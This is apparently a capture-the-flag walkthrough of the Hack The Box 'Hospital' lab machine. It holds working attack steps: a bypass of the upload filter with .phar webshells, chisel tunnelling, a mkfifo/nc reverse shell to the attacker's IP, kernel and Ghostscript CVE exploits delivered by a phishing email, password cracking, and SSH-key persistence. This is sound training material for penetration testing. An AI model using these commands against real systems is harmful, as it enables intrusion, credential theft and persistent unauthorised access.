HTB - Hospital
Hospital - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Hospital
NMAP
Add hospital.htb to /etc/hosts
1
2
dirsearch -u https://hospital.htb
1
2
dirsearch -u http://hospital.htb:8080
We need to bypass the file upload filter, as it only allows image files to be uploaded
Uploading a .php file gives an error:
- Changing the extension to .pht - we seem to get success:
But the shell isn’t interactive
Using **.phar**:
- Go to: /uploads/image.phar
I used this webshell:
https://github.com/incredibleindishell/Mannu-Shell/blob/master/mannu.php
or this one:
https://github.com/flozz/p0wny-shell/blob/master/shell.php
- We can see it’s a Linux webserver running
- We can see it’s a Linux webserver running
Switched to p0wnyshell for better enumeration
https://github.com/flozz/p0wny-shell/blob/master/shell.php
MySQL creds in config.php:
root : my$qls3rv1c3!
- It connects to the mysql but no output:
Upload chisel to the webserver
On Kali:
1
2
./chisel server -p 8888 --reverse
- On target:
1
2
./chisel client 10.10.14.31:8888 R:socks
- Now run mysql command through proxychains
Bcrypt passwords:
Admin : 123456
but it doesn’t give us anymore access
Priv Esc -- CVE-2023-2640/CVE-2023-32629
- The kernel version is vulnerable:
https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629
- Send the shell to Kali:
1
2
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.31 9000 >/tmp/f
- Upload the exploit.sh to the webserver
1
2
chmod +x exploit.sh
And run
And we are root on the webserver:
Get SSH access and some persistence:
1
2
3
4
5
6
ssh-keygen -t rsa -b 4096
chmod 600 id_rsa
cat id_rsa.pub
echo "\<id_rsa.pub\>" >> authorized_keys
ssh root@hospital.htb -i id_rsa
1
2
hashcat -m 1800 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
drwilliams : qwe123!@#
1
2
crackmapexec smb hospital.htb -u drwilliams -p 'qwe123!@#'
We have Windows credentials
- Logging into the webmail server with the credentials: https://hospital.htb
- As we can see from the email:
He wants a .eps file that will be processed by GhostScript
- There is a recent CVE for GhostScript:
https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
1
2
3
4
git clone https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
cd CVE-2023-36664-Ghostscript-command-injection
python3 CVE_2023_36664_exploit.py --generate --payload '<powershell base64 payload>' --filename new_design --extension eps
- Now we need to reply to his email with the attachment:
- Set up a listener:
We are user drbrown
- After gaining access with the phishing email:
1
2
cat user.txt
- Plaintext credentials in Documents/ghostscript.bat:
hospital\drbrown : chr!$br0wn
- RDP in:
1
2
xfreerdp /u:drbrown /p:'chr!$br0wn' /cert:ignore /v:hospital.htb /dynamic-resolution +clipboard
- So basically, any .php file in the htdocs will be served up
- The index.php is for the https Roundmail site
- We have write access:
- We can test this with:
- Now we’ll upload the same webshell as before:
https://github.com/flozz/p0wny-shell/blob/master/shell.php
- We are SYSTEM:
1
2
type root.txt
